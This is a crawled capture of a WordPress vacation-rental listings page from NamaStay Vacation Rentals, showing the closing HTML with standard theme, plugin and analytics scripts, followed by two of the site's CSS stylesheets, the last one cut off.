	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80396"><a href="https://namastayrentals.com/stay-with-us/evergreen-vacation-rentals/" class="elementor-sub-item" tabindex="-1">Evergreen Vacation Rentals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25658"><a href="https://namastayrentals.com/propertymanagement/" class="elementor-item" tabindex="-1">Property Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74366"><a href="https://namastayrentals.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://namastayrentals.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fb2316 elementor-widget__width-auto elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="5fb2316" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://namastayrentals.com/search-results/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://namastayrentals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://namastayrentals.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/namastayrentals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/hostfully/assets/js/hostfully.js?ver=1.1.0" id="hostfully-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/modernizr.custom.js?ver=3.2.0" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/fancybox-3.min.js?ver=3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/bootstrap-select.min.js?ver=1.12.4" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/bootstrap-slider.min.js?ver=10.0.2" id="bootstrap-slider-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/parallax-background.min.js?ver=1.2" id="parallax-background-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/jquery.vide.min.js?ver=0.5.1" id="jquery-vide-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/theia-sticky-sidebar.js?ver=0.5.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="homey-ajax-calls-js-extra">
/* <![CDATA[ */
var HOMEY_ajax_vars = {"admin_url":"https://namastayrentals.com/wp-admin/","homey_is_rtl":"no","redirect_type":"same_page","login_redirect":"https://namastayrentals.com/listing/sunny-modern-studio-king-bed/","woo_checkout_url":"https://namastayrentals.com/checkout/","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","processing_text":"Processing, Please wait...","user_id":"0","is_singular_listing":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","stripe_publishable_key":"pk_test_51JXKsbKR5GNGNpQkEcGACL4EdxM1ZJxvEjpNrcnzYmKLXjpuhcVbKWMd6kcg0kp7AjOrlORzvlJQzStZiubmoHPl00Wk95QQ1X","add_compare":"Compare","remove_compare":"Remove from compare","compare_limit":"Maximum item compare are 4","compare_url":"https://namastayrentals.com/compare/","prev_text":"Prev","next_text":"Next","are_you_sure_text":"Are you sure you want to do this?","delete_btn_text":"Delete","cancel_btn_text":"Cancel","confirm_btn_text":"Confirm","paypal_connecting":"Connecting to paypal, Please wait... ","currency_updating_msg":"Updating Currency, Please wait...","agree_term_text":"You need to agree with terms and condition","choose_gateway_text":"please choose payment gateway","homey_tansparent":"","homey_is_transparent":"","homey_is_top_header":"1","simple_logo":"https://www.namastayrentals.com/wp-content/uploads/2022/10/Namastay-Placeholder.jpg","retina_logo":"","mobile_logo":"https://www.namastayrentals.com/wp-content/uploads/2022/09/namastay-rentals-social.png","retina_logo_mobile":"","custom_logo_mobile_splash":"","retina_logo_mobile_splash":"","custom_logo_splash":"","retina_logo_splash":"https://www.namastayrentals.com/wp-content/uploads/2022/09/namastay-rentals-social.png","no_more_listings":"There are no more listings available","allow_additional_guests":"","allowed_guests_num":"","num_additional_guests":"","homey_reCaptcha":"0","calendar_link":"https://namastayrentals.com/add-listing/?edit_listing&tab=calendar","pricing_link":"https://namastayrentals.com/add-listing/?edit_listing&tab=pricing","search_position":"under_nav","replytocom":"","homey_is_dashboard":"","is_listing_detail":"no","homey_booking_type":"per_day","booked_hours_array":"[]","pending_hours_array":"[]","booking_start_hour":"","booking_end_hour":"","hc_reserved_label":"Reserved","hc_pending_label":"Pending","hc_hours_label":"Hours","hc_today_label":"Today","homey_timezone":"","homey_current_lang":["en","US"],"homey_date_format":"dd-mm-yy","geo_country_limit":"0","homey_calendar_months":"12","geocomplete_country":"","homey_min_book_days":""};
//# sourceURL=homey-ajax-calls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/homey-ajax.js?ver=1.6.6" id="homey-ajax-calls-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/custom.js?ver=1.6.6" id="homey-custom-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="homey-maps-js-extra">
/* <![CDATA[ */
var HOMEY_map_vars = {"admin_url":"https://namastayrentals.com/wp-admin/","user_id":"0","homey_is_rtl":"no","is_singular_listing":"","header_map_city":[],"markerPricePins":"yes","pin_cluster":"yes","pin_cluster_icon":"https://www.namastayrentals.com/wp-content/uploads/2022/04/cluster.png","pin_cluster_zoom":"12","geo_country_limit":"0","geocomplete_country":"","infoboxClose":"https://namastayrentals.com/wp-content/themes/homey/images/close.gif","google_map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#6e6e6e\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.country\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.province\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.province\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.locality\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.neighborhood\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f4f4f4\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi.park\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#d2ef9d\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#94dfed\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","not_found":"We didn't find any results","is_mapbox":"open_street_map","api_mapbox":"","arrive":"","depart":"","guests":"","pets":"","search_country":"","search_city":"","search_area":"","listing_type":"","country":"","state":"","city":"","area":"","start_time":"","end_time":"","min_price":"","max_price":"","bedrooms":"","rooms":"","room_size":"","booking_type":"","amenity":"","facility":"","keyword":"","lat":"","lng":"","radius":"","bedrooms_icon":"\u003Ci class=\"fa fa-bed\"\u003E\u003C/i\u003E","bathroom_icon":"\u003Ci class=\"fa fa-shower\"\u003E\u003C/i\u003E","guests_icon":"\u003Ci class=\"fa fa-user\"\u003E\u003C/i\u003E","default_lat":"25.686540","default_lng":"-80.431345","homey_default_radius":"30"};
//# sourceURL=homey-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/homey-open-street-maps.js?ver=1.6.6" id="homey-maps-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=1.0" id="stripe-js"></script>
<script type="text/javascript" id="homey-stripe-js-extra">
/* <![CDATA[ */
var HOMEY_stripe_vars = {"stripe_publishable_key":"pk_test_51JXKsbKR5GNGNpQkEcGACL4EdxM1ZJxvEjpNrcnzYmKLXjpuhcVbKWMd6kcg0kp7AjOrlORzvlJQzStZiubmoHPl00Wk95QQ1X","featured_return_link":"https://namastayrentals.com/add-listing/?edit_listing&featured=1","reservation_return_link":"https://namastayrentals.com/","req_name":"Name field required","req_email":"Email field required","req_phone":"Phone field required","payment_failed":"Payment Failed, please make sure you have entered name, email and valid card number"};
//# sourceURL=homey-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/themes/homey/js/stripe-sca.js?ver=1.6.6" id="homey-stripe-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/namastayrentals.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/namastayrentals.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/namastayrentals.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b52b3a809f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Listings Archive - Page 3 of 4 - NamaStay Vacation Rentals","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://namastayrentals.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/namastayrentals.com\/wp-admin\/admin-ajax.php","nonce":"19a16ed7f3","urls":{"assets":"https:\/\/namastayrentals.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/namastayrentals.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/namastayrentals.com\/cart\/","checkout_page_url":"https:\/\/namastayrentals.com\/checkout\/","fragments_nonce":"eeb04812be"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/namastayrentals.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://namastayrentals.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://namastayrentals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://namastayrentals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c618736b8efc4e6a810029f13957b757","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/plugins/hostfully/assets/css/hostfully.css?ver=1.1.0
body_size: -189
content:
#single-booking-search-calendar .single-listing-calendar-wrap ul.days li.day-not-available , 
#single-booking-search-calendar .single-listing-calendar-wrap ul.days li.day-not-available:hover, 
.block-availability-calendars  .single-listing-calendar-wrap ul.days li.day-not-available,
.block-availability-calendars  .single-listing-calendar-wrap ul.days li.day-not-available:hover{
    background-color:#ffd9df ;
    color:black;
}
div#homey_remove_on_mobile,
.sidebar-booking-module-footer {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/themes/homey/css/main.css?ver=1.6.6
body_size: 47441
content:
@charset "UTF-8";
/* responsive mixing
/* ------------------------------------------------------------------------ */
/* @mixin typography($font_size, $line_height, $margin, $font_weight, $transform, $position)
/* ------------------------------------------------------------------------ */
/* blockquote mixing
/* ------------------------------------------------------------------------ */
/* blockquote mixing
/* ------------------------------------------------------------------------ */
/* list columns mixing
/* ------------------------------------------------------------------------ */
/* anumations mixing
/* ------------------------------------------------------------------------ */
/* transition mixing
/* ------------------------------------------------------------------------ */
/* opacity mixing
/* ------------------------------------------------------------------------ */
/* opacity mixing
/* ------------------------------------------------------------------------ */
/* rotate mixing
/* ------------------------------------------------------------------------ */
/* scale mixing
/* ------------------------------------------------------------------------ */
/* translate mixing
/* ------------------------------------------------------------------------ */
/* skew mixing
/* ------------------------------------------------------------------------ */
/* transform origin mixing
/* ------------------------------------------------------------------------ */
/* border radius mixing
/* ------------------------------------------------------------------------ */
/* placeholder mixing
/* ------------------------------------------------------------------------ */
/* social media colors
/* ------------------------------------------------------------------------ */
/* [converter] $parent hack
/* ------------------------------------------------------------------------ */
/* button colors
/* ------------------------------------------------------------------------ */
/* vertical alignment
/* ------------------------------------------------------------------------ */
/* sizes
/* ------------------------------------------------------------------------ */
.full-width, .search-radius-slider, .half-map-search-inner-wrap, .imported-calendar-row label, .availability-section .days li.day-disabled:after, .availability-section .days li.day-unavailable:after,
.availability-section .day-hours li.day-disabled:after,
.availability-section .day-hours li.day-unavailable:after, .availability-section .days li.day-available:after,
.availability-section .day-hours li.day-available:after, .availability-section .days li.day-pending:after,
.availability-section .day-hours li.day-pending:after, .availability-section .days li.day-booked:after,
.availability-section .day-hours li.day-booked:after, .search-calendar .calendar-navigation, .property-calendar > .homey_month_wrap > .days li.pending:after,
.property-calendar-hourly > .homey_month_wrap > .days li.pending:after, .property-calendar > .homey_month_wrap > .days li.available:after,
.property-calendar-hourly > .homey_month_wrap > .days li.available:after, .property-calendar > .homey_month_wrap > .days li.unavailable:after,
